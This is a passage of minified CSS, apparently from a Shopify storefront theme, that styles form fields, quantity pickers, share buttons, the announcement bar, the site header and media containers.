rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 